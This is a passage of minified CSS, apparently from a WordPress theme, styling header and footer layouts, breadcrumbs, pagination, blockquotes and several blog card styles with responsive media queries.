a{display:inline-block;color:var(--theme-color);background-color:transparent;font-family:var(--title-font);text-transform:capitalize;font-weight:600;font-size:18px;padding:18.5px 37px;line-height:1;border-radius:inherit}.login-tab:not(.nav-tabs) a:hover,.login-tab:not(.nav-tabs) a.active{color:var(--white-color)}.login-tab:not(.nav-tabs) .indicator{position:absolute;display:inline-block;left:0;top:0;background-color:var(--theme-color);z-index:-1;transition:all ease 0.4s;border-radius:inherit}.header-number{color:var(--title-color);font-size:18px;display:inline-block}.header-number:hover{color:var(--theme-color)}.header-number img{margin:0 10px 0 0;vertical-align:middle;display:inline-block;position:relative;top:-3px}.header-layout3 .header-top,.header-layout1 .header-top{background-color:var(--theme-color);padding:9.5px 0}.header-layout1 .menu-top{border-bottom:1px solid #E7EBF3}.header-layout1 .header-text{color:var(--white-color)}.header-layout2{position:relative;margin-bottom:-55px}.header-layout2 .header-shape{position:absolute;left:0;top:0;width:100%;height:calc(100% - 55px);z-index:-1;background-color:#F6F7FA}.header-layout2 .header-top{padding:27px 0}.header-layout2 .menu-area{background-color:var(--white-color);padding:0 30px 0 0;border-radius:5px;box-shadow:0 17px 29px rgba(32,56,105,.18)}.header-layout2 .vs-menu-toggle{border-radius:5px}.header-layout2 .will-sticky .sticky-active{box-shadow:none;background-color:transparent}.header-layout3{position:relative}@media (min-width:1199px){.header-layout3 .header-box-wrap,.header-layout3 .header-top,.header-layout3 .sticky-wrapper:not(.will-sticky){--box-width:290px;--main-container:1680px}.header-layout3 .header-box-wrap .container,.header-layout3 .header-top .container,.header-layout3 .sticky-wrapper:not(.will-sticky) .container{padding-right:var(--box-width)}.header-layout3 .header-box{width:calc(var(--box-width) - 40px);position:absolute;right:0;top:0}}@media (max-width:1500px) and (min-width:1199px){.header-layout3{--main-container:1320px}.header-layout3 .main-menu>ul>li{margin:0 12px}}.header-layout5{position:relative}@media (min-width:1500px){.header-layout5{--main-container:1430px}}.header-layout5 .header-shape1{position:absolute;left:0;top:0;width:100%;height:calc(100% - 63px);background-color:var(--theme-color);z-index:-1}.header-layout5 .menu-area{background-color:var(--white-color);z-index:1}@media (min-width:1500px){.header-layout5 .menu-area{max-width:1518px;margin:0 auto;padding:0 20px}}.header-layout5 .header-top{padding:12.5px 0;position:relative;z-index:2}@media (min-width:767px){.header-layout5 .header-social{border-left:1px solid #558EFF;padding-left:4px}}.header-layout5 .header-social a:hover{color:rgba(255,255,255,.7)}.header-layout5 .header-links a:hover{color:rgba(255,255,255,.7)}.header-layout6{position:absolute;left:0;right:0;top:0;max-width:1390px;margin-left:auto;margin-right:auto;--clip-total:80px;--shape-gap:17px}.header-layout6 .shape1{position:absolute;left:var(--pos,0);right:var(--pos,0);top:var(--pos,0);bottom:var(--pos,0);background-color:var(--white-color);z-index:-1;clip-path:polygon(0 0,100% 0,calc(100% - 80px) 99%,80px 100%)}.header-layout6 .shape2{position:absolute;border-bottom:2px solid var(--white-color);left:calc(var(--clip-total) - var(--shape-gap));right:calc(var(--clip-total) - var(--shape-gap));bottom:calc(var(--shape-gap) / -1)}.header-layout6 .shape3:after,.header-layout6 .shape3:before{content:"";position:absolute;right:calc((var(--shape-gap) + 11px) / -1);top:0;width:2px;height:calc(100% + 43px);background-color:var(--white-color);transform:rotate(32deg);transform-origin:top left}.header-layout6 .shape3::before{right:auto;left:calc((var(--shape-gap) + 11px) / -1);transform:rotate(-32deg);transform-origin:top right}@media (min-width:1500px){.header-layout6 .container{padding-left:50px;padding-right:50px}}.header-layout10 .header-top,.header-layout8 .header-top,.header-layout7 .header-top{padding:9px 0}.header-layout10 .will-sticky .sticky-active,.header-layout8 .will-sticky .sticky-active,.header-layout7 .will-sticky .sticky-active{background-color:var(--title-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout8 .social-style1 .social-label,.header-layout8 .header-dropdown>.dropdown-toggle,.header-layout8 .links-style1 li,.header-layout7 .social-style1 .social-label,.header-layout7 .header-dropdown>.dropdown-toggle,.header-layout7 .links-style1 li{color:var(--light-color)}.header-layout10 .links-style1 li i,.header-layout10 .social-style1 a,.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .links-style1 li i,.header-layout8 .social-style1 a,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .links-style1 li i,.header-layout7 .social-style1 a,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number,.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover,.header-layout8 .header-number,.header-layout8 .links-style1 li a:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover,.header-layout7 .header-number,.header-layout7 .links-style1 li a:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover{color:var(--white-color)}.header-layout10 .header-number:hover,.header-layout10 .links-style1 li a:hover:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout8 .header-number:hover,.header-layout8 .links-style1 li a:hover:hover,.header-layout8 .header-dropdown>.dropdown-toggle:hover:hover,.header-layout7 .header-number:hover,.header-layout7 .links-style1 li a:hover:hover,.header-layout7 .header-dropdown>.dropdown-toggle:hover:hover{color:var(--theme-color)}.header-layout10 a.text-reset:hover,.header-layout8 a.text-reset:hover,.header-layout7 a.text-reset:hover{color:var(--theme-color)!important}.header-layout7,.header-layout10,.header-layout8{position:absolute;left:0;right:0;top:0}.header-layout8{--main-container:1380px}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.1)}.header-layout10 .header-top,.header-layout9 .header-top{padding:11px 0}.header-layout9 .menu-area{background-color:var(--white-color);max-width:1380px;margin:0 auto}.header-layout10{--main-container:1300px}.header-layout10 .menu-area{background-color:var(--white-color)}.header-layout10 .social-style1 .social-label,.header-layout10 .header-dropdown>.dropdown-toggle,.header-layout10 .links-style1 li,.header-layout10 .social-style1 a{color:var(--white-color)}.header-layout10 .links-style1 li a:hover,.header-layout10 .header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}@media (min-width:1399px){.header-layout11{--main-container:1380px}}.header-layout11 .header-top{background-color:#f3f1f1}.header-layout11 .header-middle{padding:22px 0}.header-layout11 .menu-area{margin-bottom:-35px}.header-layout11 .inner-wrap{position:relative;z-index:1;padding-right:15px;border-right:5px solid var(--white-color)}.header-layout11 .inner-wrap:before{content:"";position:absolute;right:0;top:0;bottom:0;width:999999px;background-color:var(--theme-color);z-index:-1}.header-layout11 .icon-btn,.header-layout11 .hero-layout4 .slick-arrow,.hero-layout4 .header-layout11 .slick-arrow{--btn-size:50px}.header-layout11 .icon-btn:hover,.header-layout11 .hero-layout4 .slick-arrow:hover,.hero-layout4 .header-layout11 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.header-layout10 .header-number{color:var(--title-color)}.header-layout10 .header-number:hover{color:var(--theme-color)}@media (min-width:1921px){.logo-style1{margin-bottom:-1px}}@media (max-width:1500px){.header-links li{padding:0 16px 0 0;margin:0 16px 0 0}.header-layout6{position:relative}.header-layout6 .shape3,.header-layout6 .shape2,.header-layout6 .shape1{display:none}}@media (max-width:1399px){.vs-logo.logo-style-1 img{width:150px!important}.header-layout3 .main-menu>ul>li{margin:0 13px}.header-default .col-auto:last-child{display:none}.header-layout7,.header-layout10,.header-layout8{top:0;position:relative;background-color:var(--black-color)}.header-layout7 .header-top,.header-layout10 .header-top,.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.15)}}@media (max-width:1199px){.header-search{width:200px}.main-menu>ul>li{margin:0 14px}.header-layout2{margin:0}.header-layout2 .header-shape{height:100%}.header-layout8 .header-top{border-bottom:1px solid rgba(255,255,255,.2)}.header-layout9{margin-bottom:30px}.header-layout11 .inner-wrap{padding:0 10px 0 25px}.header-layout11 .inner-wrap:before{border-radius:7px 0 0 7px;width:100%}}@media (max-width:991px){.header-links li{padding-right:15px;margin-right:10px}.header-layout11 .header-middle{padding:0}.header-logo{padding:15px 0}.logo-style1{padding:20px 20px 20px 20px}.header-layout1 .vs-menu-toggle{margin:10px 0}.header-layout2 .menu-area{padding:0 20px 0 0}}@media (max-width:767px){.social-style1 .social-label{display:none}}@media (max-width:575px){.header-info:nth-child(2){padding-left:10px}.header-info_label{font-size:12px}.header-info_link{font-size:14px}.header-info_icon{font-size:20px;margin-right:10px}.header-links li{padding-right:10px;margin-right:0;border-right:none;font-size:12px}.header-links li i{margin-right:5px}.logo-style1{padding:15px 15px 15px 15px;max-width:200px}.header-layout2 .header-top{padding:13px 0}}.widget-area{padding-top:48px;padding-bottom:10px}.copyright-wrap{text-align:center;padding:29px 0;background-color:#0B2048}.copyright-text{margin:0;font-size:14px}.copyright-text .text-white:hover{color:var(--theme-color)!important}.footer-layout3,.footer-layout2,.footer-layout1{--body-color:#8A99B4;--title-color:#fff}.footer-layout1{background-color:#071A3E}.footer-layout1 .footer-top{border-bottom:1px solid #152B54}.footer-layout2{background-color:#051634;overflow:hidden}.footer-layout2 .footer-top{border-bottom:1px solid #14284F;padding:50px 0}.footer-layout2 .footer-text{max-width:390px;margin-bottom:33px}.footer-layout2 .widget-area{padding:50px 0 0 0}@media (min-width:1399px){.footer-layout2 .footer-widget{padding:0;margin:0;height:100%}.footer-layout2 .widget-area{padding:0}.footer-layout2 .widget-area .row>div{padding-top:50px;padding-bottom:44px}.footer-layout2 .widget-area .row>div:nth-child(2){text-align:center;border-left:1px solid #14284F;border-right:1px solid #14284F;padding-left:60px;padding-right:60px}.footer-layout2 .widget-area .row>div:nth-child(3){padding-left:60px}}.footer-layout3{background-color:#071A3E}.footer-layout3 .footer-top{background-color:#0B2048}.footer-layout3 .copyright-wrap{background-color:#0B1F44}.footer-layout4{padding-bottom:60px;position:relative;--title-color:#fff;--body-color:#e6ebff}.footer-layout4 a:hover{color:#fff}.footer-layout4 .shape1{position:absolute;right:0;top:0;max-width:550px}.footer-layout4 .footer-top{padding-top:var(--section-space);padding-bottom:var(--section-space);border-bottom:1px solid #436af7}.footer-layout4 .widget-area{padding-top:0;padding-bottom:0}.footer-layout4 .copyright-wrap{background-color:#1648ff;padding:20.5px 40px}.footer-layout4 .copyright-wrap .copyright-text{color:var(--white-color)}.footer-layout4 .widget_title{font-weight:600;margin-bottom:35px}.footer-layout4 .post-title a{font-size:14px;line-height:24px;margin-bottom:0;background-image:linear-gradient(white,white);background-size:0 1px;background-repeat:no-repeat;background-position:left bottom}.footer-layout4 .post-title a:hover{color:var(--white-color);background-size:100% 1px}.footer-layout4 .recent-post-meta a{font-size:12px}.footer-layout4 .recent-post-meta a i{color:inherit;margin-right:10px}.footer-layout4 .footer-widget.widget_nav_menu a{padding-left:15px;margin-bottom:23px}.footer-layout4 .footer-widget.widget_nav_menu a:before{content:"\f105";display:block;right:auto;left:0;top:-1px;color:var(--white-color);position:absolute;display:inline-block;font-family:var(--icon-font)}.footer-layout4 .recent-post .post-title{max-width:200px}.footer-layout4 .gallery-thumb,.footer-layout4 .gallery-thumb img,.footer-layout4 .recent-post .media-img img{border-radius:0}.footer-layout5{border-top:2px solid var(--theme-color);background-color:#fafafb;--body-color:#878d97}@media (min-width:1199px){.footer-layout5{padding-top:192px}}.footer-layout5 .widget-area{padding-top:88px;padding-bottom:50px}.footer-layout5 .widget_title{margin-bottom:55px;margin-top:10px;font-weight:600}.footer-layout5 .copyright-wrap{background-color:#fafafb;border-top:1px solid #e6e8f2;padding:24px 0}.footer-layout5 .copyright-text{color:var(--body-color)}.footer-layout6{margin-top:50px}.footer-layout6 .elementor-image-gallery .gallery-columns-3{display:grid;grid-template-columns:repeat(3,1fr)}.footer-layout6 .elementor-image-gallery .gallery-columns-3 .gallery-item{width:100%;max-width:100%}.footer-layout6 .elementor-image-gallery .gallery-item>div{overflow:hidden;border-radius:10px}.footer-layout6 .elementor-image-gallery .gallery-item>div img{transition:all ease 0.4s;transform:scale(1.03)}.footer-layout6 .elementor-image-gallery .gallery-item>div:hover img{transform:scale(1.2)}.footer-layout6 .widget-area{padding:70px 0 30px 0;position:relative;z-index:1}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{content:"";position:absolute;left:-28px;top:0;width:60%;height:100%;background-color:var(--white-color);transform:rotateX(-20deg);border-radius:10px;transform:rotateY(10deg) skewX(5deg);z-index:-1}.footer-layout6 .widget-area:after{transform:rotateY(-10deg) skewX(-5deg);left:auto;right:-28px}.footer-layout6 .footer-top{padding-bottom:395px;margin-bottom:-305px}.footer-layout6 .copyright-wrap{margin-top:-45px;padding-top:65px;padding-bottom:20px;background-color:var(--theme-color)}.footer-layout6 .copyright-text a:hover{color:var(--smoke-color)}.footer-layout6 .sidebar-gallery{max-width:100%}.footer-layout6 .elementor-heading-title{font-size:22px}@media (max-width:1500px){.footer-layout4 .shape1{max-width:380px}}@media (max-width:1399px){.footer-layout6 .widget-area{padding:50px 20px 10px 20px}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area:before{left:-10px;transform:none}.footer-layout6 .widget-area:after{left:auto;right:-10px}}@media (max-width:1199px){.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(6,1fr)}.footer-layout6 .widget-area:after,.footer-layout6 .widget-area::before{left:0;border-radius:0}.footer-layout6 .widget-area:after{right:0;left:auto}.footer-layout3 .footer-top,.footer-layout1 .footer-top{padding:50px 0}.footer-layout3 .footer-top .row,.footer-layout1 .footer-top .row{--bs-gutter-y:40px}.footer-layout5 .widget_title{margin-bottom:30px}.footer-layout4 .shape1{max-width:230px}}@media (max-width:991px){.footer-layout1{text-align:center}.footer-layout1 .footer-text{margin-left:auto;margin-right:auto}.footer-layout6 .footer-top{padding-bottom:80px;margin-bottom:0}.footer-layout6 .widget-area{padding:50px 0 10px 0}.footer-layout6 .copyright-wrap{margin-top:0;padding-top:20px;padding-bottom:20px}.footer-layout2 .footer-text{max-width:100%}.footer-layout2 .footer-top-logo{text-align:center}.footer-layout2 .widget-area{padding:50px 0 10px 0}.footer-layout2 .footer-widget{margin-bottom:40px}.footer-layout4 .shape1{display:none}.footer-layout4 .footer-top{padding-top:var(--section-space-mobile);padding-bottom:var(--section-space-mobile)}}@media (max-width:767px){.footer-layout2 .footer-social{text-align:center}.footer-layout2 .footer-social .social-title{display:block;margin:0 0 20px 0}.footer-layout6 .sidebar-gallery{grid-template-columns:repeat(3,1fr)}.footer-layout4 .copyright-wrap{padding:20.5px 10px}}.breadcumb-menu{max-width:100%;margin:-.35em 0 -.35em 0;padding:0;list-style-type:none}.breadcumb-menu li{display:inline-block;list-style:none;position:relative}.breadcumb-menu li:after{content:"/";position:relative;margin:0 5px 0 10px}.breadcumb-menu li:last-child:after{display:none}.breadcumb-menu li,.breadcumb-menu a,.breadcumb-menu span{white-space:normal;color:inherit;word-break:break-word;font-weight:500;font-size:16px;font-family:var(--title-font);color:var(--white-color)}.breadcumb-title{color:var(--white-color);margin:-.3em 0 -.35em 0;max-width:100%;width:100%;text-transform:capitalize}.breadcumb-title:empty{display:none}.breadcumb-content{display:flex;align-items:center;justify-content:space-between;gap:30px 40px;flex-wrap:wrap}.breadcumb-wrapper{padding-top:140px;padding-bottom:135px;background-color:var(--title-color)}@media (max-width:991px){.breadcumb-wrapper{padding-top:100px;padding-bottom:100px}}@media (max-width:991px){.breadcumb-content{display:block}.breadcumb-title{max-width:100%}.breadcumb-menu{margin-top:15px}}@media (max-width:767px){.breadcumb-title{font-size:30px}}.vs-pagination{margin-bottom:30px}.vs-pagination ul{margin:0;padding:0}.vs-pagination li{display:inline-block;margin:0 3px;list-style-type:none}.vs-pagination li:last-child{margin-right:0}.vs-pagination li:first-child{margin-left:0}.vs-pagination span,.vs-pagination a{display:inline-block;font-family:var(--body-font);color:var(--title-color);text-align:center;position:relative;border:none;width:56px;height:56px;line-height:56px;font-weight:400;font-size:20px;z-index:1;background-color:#F5F9FF;border-radius:5px}.vs-pagination span.active,.vs-pagination span:hover,.vs-pagination a.active,.vs-pagination a:hover{color:var(--white-color);background-color:var(--theme-color);box-shadow:none}.post-pagination{border-top:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;padding:30px 0;margin:30px 0}.post-pagi-box{display:flex;align-items:center}.post-pagi-box>a{color:var(--title-color);font-weight:600;font-size:16px;font-family:var(--title-font)}.post-pagi-box>a:hover{color:var(--theme-color)}.post-pagi-box img{width:80px;margin-right:25px}.post-pagi-box.next{flex-direction:row-reverse}.post-pagi-box.next img{margin-right:0;margin-left:25px}.pagi-icon{color:#F0F0F0;font-size:40px}@media (max-width:767px){.vs-pagination span,.vs-pagination a{width:35px;height:35px;line-height:35px;font-size:14px;padding:0 10px}.post-pagi-box>a{font-size:12px}.post-pagi-box img{width:40px;margin-right:15px}.post-pagi-box.next img{margin-right:0;margin-left:15px}}blockquote.wp-block-quote,blockquote.wp-block-quote.is-style-large,blockquote{font-size:24px;line-height:34px;padding:50px 60px 50px 60px;display:block;position:relative;background-color:var(--smoke-color);overflow:hidden;margin:35px 0;color:var(--title-color);border-color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{font-family:inherit;margin-bottom:0!important;line-height:1.6;color:inherit;width:100%;position:relative;z-index:3;font-style:normal}blockquote.wp-block-quote:before,blockquote.wp-block-quote.is-style-large:before,blockquote:before{content:"\f10e";font-family:var(--icon-font);position:absolute;right:40px;bottom:40px;font-size:7rem;font-weight:300;opacity:.1;line-height:1;color:var(--theme-color)}blockquote.wp-block-quote p,blockquote.wp-block-quote.is-style-large p,blockquote p{margin-bottom:0}blockquote.wp-block-quote p a,blockquote.wp-block-quote.is-style-large p a,blockquote p a{color:inherit}blockquote.wp-block-quote cite,blockquote.wp-block-quote.is-style-large cite,blockquote cite{display:inline-block;font-size:18px;position:relative;padding-left:45px;border-color:inherit;line-height:1;font-weight:400;margin-top:2px;font-style:normal;color:var(--theme-color)}blockquote.wp-block-quote cite:before,blockquote.wp-block-quote.is-style-large cite:before,blockquote cite:before{content:"";position:absolute;left:0;bottom:7px;width:30px;height:2px;border-top:2px solid;border-color:inherit}.wp-block-pullquote blockquote:after{display:none}.wp-block-pullquote blockquote{text-align:center;border-left:none}blockquote.wp-block-quote.is-style-large:not(.is-style-plain){padding-top:30px;padding-bottom:30px}.wp-block-pullquote blockquote cite{text-align:center;width:fit-content;display:block;margin-left:auto;margin-right:auto}.wp-block-pullquote.is-style-solid-color cite{margin-left:auto;margin-right:auto}figure.wp-block-pullquote{border-width:0;padding-top:0;padding-bottom:0;margin:30px 0}blockquote.wp-block-quote.has-text-align-right{border-right-color:var(--theme-color);padding:50px 60px 50px 60px}blockquote.wp-block-quote.has-text-align-right::before{left:40px;right:auto;transform:rotate(180deg)}blockquote.wp-block-quote.has-text-align-right cite{padding-left:0;padding-right:40px;text-align:right;font-weight:600}blockquote.wp-block-quote.has-text-align-right cite:before{left:auto;right:0;bottom:5px}blockquote.vs-quote{text-align:center;padding:40px 50px;border-left:2px solid var(--theme-color)}blockquote.vs-quote:before{position:relative;bottom:0;right:0;font-weight:300;opacity:1;width:80px;height:80px;line-height:80px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:34px;display:inline-block;margin:0 0 28px 0;border-radius:50%}blockquote.vs-quote cite{padding:0;margin-top:23px}blockquote.vs-quote cite::before{display:none}blockquote.vs-quote .quote-author{display:block;font-size:14px;color:#74787C;font-family:var(--title-font);display:block;font-weight:400}.blog-meta span,.blog-meta a{display:inline-block;margin-right:16px;font-size:16px;color:#55585f}.blog-meta span:last-child,.blog-meta a:last-child{margin-right:0}.blog-meta span i,.blog-meta a i{margin-right:10px;color:var(--theme-color)}.blog-meta a:hover{color:var(--theme-color)}.blog-category{margin-bottom:-10px}.blog-category a{display:inline-block;color:var(--white-color);padding:4.5px 24.5px;margin-right:5px;margin-bottom:10px;border:1px solid transparent;background-color:var(--theme-color)}.blog-category a:hover{background-color:var(--white-color);color:var(--body-color);border-color:var(--theme-color)}.blog-title a{color:inherit}.blog-title a:hover{color:var(--theme-color)}.vs-blog{margin-bottom:30px}.blog-inner-title{font-size:30px;margin-top:-.2em;margin-bottom:8px}.blog-single{position:relative;margin-bottom:40px;background:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:.1px 0 .1px 0}.blog-single .blog-meta{margin:-.2em 0 10px 0}.blog-single .blog-title{font-size:30px;margin-bottom:17px}.blog-single .link-btn{width:fit-content;display:block;margin-top:26px}.blog-single .blog-date{color:var(--body-color)}.blog-single .blog-date i{color:var(--theme-color);margin:0 10px 0 0}.blog-single .share-links-title{font-size:16px;font-weight:600;color:var(--title-color);font-family:var(--title-font);margin:0 15px 0 0;display:inline-block}.blog-single .share-links{margin:16px 0 0 0}.blog-single .share-links .row{align-items:center;--bs-gutter-y:15px}.blog-single .share-links .tagcloud{display:inline-block}.blog-single .share-links .tagcloud a{padding:0;border-radius:0;color:var(--body-color);vertical-align:middle}.blog-single .share-links .tagcloud a:not(:last-child):after{content:","}.blog-single .share-links .tagcloud a:hover{color:var(--theme-color)!important;background-color:transparent}.blog-single .social-links{padding:0;margin:0;list-style-type:none;display:inline-block}.blog-single .social-links li{display:inline-block;margin-right:13px}.blog-single .social-links li:last-child{margin-right:0}.blog-single .social-links a{line-height:1;font-size:16px;color:var(--body-color);text-align:center;display:block}.blog-single .social-links a:hover{color:var(--theme-color)}.blog-single .blog-content{margin:var(--blog-space-y,40px) var(--blog-space-x,40px) var(--blog-space-y,40px) var(--blog-space-x,40px);padding:0;position:relative;border-radius:0 0 5px 5px}.blog-single .blog-audio{line-height:1}.blog-single .blog-audio,.blog-single .blog-img{position:relative;background-color:var(--smoke-color)}.blog-single .blog-audio img,.blog-single .blog-audio>*,.blog-single .blog-img img,.blog-single .blog-img>*{border-radius:5px 5px 0 0}.blog-single .blog-img .slick-arrow{--pos-x:30px;border:none;width:40px;height:40px;line-height:40px;background-color:var(--theme-color);color:var(--white-color);border-radius:5px}.blog-single .blog-img .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.blog-single .blog-img .play-btn{--icon-size:80px;--icon-font-size:24px;position:absolute;left:50%;top:50%;margin:calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2)}.blog-single:hover .blog-img .slick-arrow{opacity:1;visibility:visible}.blog-author{background-color:var(--smoke-color);padding:30px;display:flex;align-items:center;margin:var(--blog-space-y,60px) 0}.blog-author .media-img{width:189px;margin:0 30px 0 0}.blog-author .author-name{font-size:24px;font-weight:700;margin:-.3em 0 0 0}.blog-author .author-degi{color:var(--theme-color)}.blog-author .author-text{margin:0 0 -.1em 0}.blog-details .blog-single{background:transparent;box-shadow:none;padding:0}.blog-details .blog-img{margin:0 0 40px 0}.blog-details .blog-img img{border-radius:0}.blog-details .blog-content{margin:0}.blog-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.07);border-radius:5px}.blog-style1 .blog-meta{margin:0 0 10px 0}.blog-style1 .blog-content{padding:35px 40px 33px 40px}.blog-style1 .blog-title{font-size:24px}.blog-style2{background-color:var(--white-color);box-shadow:none}.blog-style2 .blog-meta{margin:0 0 15px}.blog-style2 .blog-text{margin:0 0 20px 0}.blog-style2 .blog-content{border:2px solid #ECF2FD;border-top:none;padding:35px 40px 40px 40px}.blog-style2 .blog-title{font-size:20px;line-height:1.5em}.blog-style3 .blog-img{overflow:hidden;margin:-2px}.blog-style3 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style3 .blog-body{border:2px solid #f4f5f8}.blog-style3:nth-child(odd) .blog-body{display:flex;flex-direction:column-reverse}.blog-style3 .blog-content{padding:35px 40px 30px 40px}.blog-style3 .blog-meta{margin-bottom:15px}.blog-style3 .blog-meta i{color:var(--body-color)}.blog-style3 .blog-meta a{position:relative;line-height:1;border-right:1px solid #c8c8c8;margin-right:12px;padding:0 15px 0 0}.blog-style3 .blog-meta a:last-child{margin-right:0;padding-right:0;border-right:none}.blog-style3 .blog-title{font-size:20px;font-weight:600;line-height:30px}.blog-style3 .link-btn{text-transform:capitalize}.blog-style3:hover .blog-img img{transform:scale(1.1)}.blog-style4{box-shadow:8.5px 0 60px 0 rgba(166,170,184,.05);border-radius:20px;padding:20px;border:2px solid #eff2fb}.blog-style4 .blog-content{padding:0 20px 10px 20px}.blog-style4 .blog-img{overflow:hidden;border-radius:20px;margin:0 0 32px 0}.blog-style4 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style4 .blog-meta{margin-bottom:4px}.blog-style4 .blog-meta i{color:var(--body-color)}.blog-style4 .blog-meta a{font-size:14px}.blog-style4 .blog-title{font-weight:600;margin-bottom:20px;font-size:22px}.blog-style4:hover .blog-img img{transform:scale(1.2)}.blog-style5{background-color:var(--white-color);border-radius:12px;transition:all ease 0.4s}.blog-style5 .blog-img img{width:100%;border-radius:12px}.blog-style5 .blog-category{margin-bottom:-8px}.blog-style5 .blog-category a{padding:0;font-size:14px;color:var(--title-color);background-color:transparent;text-decoration:underline;text-transform:uppercase;border:none}.blog-style5 .blog-category a:hover{color:var(--theme-color)}.blog-style5 .blog-title{font-weight:600;margin:0 0 20px 0;font-size:22px}.blog-style5 .blog-avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin:0 10px 0 0}.blog-style5 .blog-avater img{width:100%}.blog-style5 .blog-date{background-color:var(--theme-color);color:var(--white-color);text-transform:uppercase;line-height:1;font-size:14px;font-weight:500;padding:2.5px 10px;border-radius:9999px}.blog-style5 .blog-date:hover{background-color:var(--title-color);color:var(--white-color)}.blog-style5 .blog-bottom{display:flex;align-items:center}.blog-style5 .blog-writter{color:#74777c;font-size:14px;font-weight:500;margin:3px 0 -.4em 0}.blog-style5 .blog-content{padding:30px 40px 40px 40px}.blog-style5:hover{box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.blog-style6{background-color:var(--white-color);padding:25px 25px 27px 25px;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(71,70,70,.04)}.blog-style6 .blog-img{overflow:hidden;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(167,166,166,.1);position:relative}.blog-style6 .blog-img:before{content:"";top:-60%;position:absolute;background-color:rgba(255,255,255,.1);height:100px;width:calc(100% + 200px);transition:all ease 0.6s;z-index:1}.blog-style6 .blog-img img{transform:scale(1.001);transition:all ease 0.6s}.blog-style6 .blog-meta{border-bottom:1px solid #d5d5d5;padding-bottom:13px;margin:13px 0 20px 0}.blog-style6 .blog-meta a{font-size:15px;font-weight:500;color:#65666d;margin-right:14px}.blog-style6 .blog-meta a:hover{color:var(--theme-color)}.blog-style6 .blog-meta a:not(:last-child):after{content:"~";margin-left:18px}.blog-style6 .blog-meta a:last-child{margin-right:0}.blog-style6 .blog-content{text-align:center;padding:0 20px}.blog-style6 .blog-title{font-size:20px;font-weight:600;margin-bottom:17px}.blog-style6:hover .blog-img:before{top:160%}.blog-style6:hover .blog-img img{transform:scale(1.1)}.blog-style7 .blog-img{overflow:hidden;border-radius:12px}.blog-style7 .blog-img img{width:100%}.blog-style7 .blog-date{margin:-17.5px 0 24px 0}.blog-style7 .blog-date a{display:inline-block;font-size:14px;padding:10.5px 20px;font-weight:500;line-height:1;background-color:var(--theme-color);color:var(--white-color);border-radius:7px;text-transform:uppercase;transition:all ease 0.4s}.blog-style7 .blog-date a:hover{background-color:var(--white-color);color:var(--theme-color)}.blog-style7 .blog-meta{margin:0 0 12px 0}.blog-style7 .blog-meta a{color:#555;display:inline-block;font-size:14px;margin-right:10px}.blog-style7 .blog-meta a i{color:var(--theme-color);transition:all ease 0.4s}.blog-style7 .blog-title{font-weight:700;font-size:22px;margin:0}.blog-style7 .icon-btn,.blog-style7 .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7 .slick-arrow{position:absolute;left:0;bottom:0;transform:translateX(60px);opacity:0;visibility:hidden}.blog-style7 .blog-body{background-color:var(--white-color);padding:.1px 35px 30px 35px;margin:-35px 20px 0 20px;position:relative;z-index:1;border-radius:12px;transition:all ease 0.4s}.blog-style7 .blog-content{overflow:hidden;position:relative;transition:all ease 0.4s;padding-bottom:0}.blog-style7.layout2 .blog-body{border:1px solid #e0e0e0}.blog-style7:hover .icon-btn,.blog-style7:hover .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7:hover .slick-arrow{transform:translateX(0);opacity:1;visibility:visible}.blog-style7:hover .blog-body{margin-top:-104px;background-color:var(--theme-color);border-color:transparent}.blog-style7:hover .blog-content{padding-bottom:70px}.blog-style7:hover .blog-meta a,.blog-style7:hover .blog-meta a i{color:#e3e3e3}.blog-style7:hover .blog-meta a:hover{color:var(--title-color)}.blog-style7:hover .blog-title a{color:var(--white-color)}.blog-style7:hover .blog-title a:hover{color:var(--title-color)}.blog-style7:hover .blog-date a{background-color:var(--white-color);color:var(--theme-color)}.blog-style7:hover .blog-date a:hover{background-color:var(--title-color);color:var(--white-color)}@media (min-width:1199px){.blog-style4-slider{max-width:775px}}@media (max-width:1399px){.blog-style2 .blog-content{padding:30px 25px 35px 25px}.blog-style7 .blog-body{padding:.1px 25px 30px 25px;margin:-35px 15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style1 .blog-content{padding:35px 25px 33px 25px}.blog-style1 .blog-title{font-size:18px}.blog-style5 .blog-content{padding:30px 25px 40px 25px}.blog-style5 .blog-title{font-size:22px}.blog-style6{padding:20px 20px 20px 20px}.blog-style6 .blog-content{padding:0}.blog-style6 .blog-meta{margin:8px 0 18px 0}.blog-style6 .blog-meta a{font-size:14px;margin-right:8px}.blog-style6 